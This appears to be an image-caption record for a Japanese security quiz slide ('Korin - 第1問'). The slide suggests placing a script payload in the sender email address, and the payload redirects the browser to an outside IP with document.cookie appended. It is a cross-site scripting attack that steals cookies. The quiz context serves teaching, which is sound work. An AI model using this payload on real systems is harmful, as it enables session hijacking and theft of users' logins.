 """Korin - 第1問 ● 送信元のメールアドレスを以下のように変えてみる ● """"><script>location.href=""""http://192.168.5.8/""""+document. cookie</script>@gmail.com"""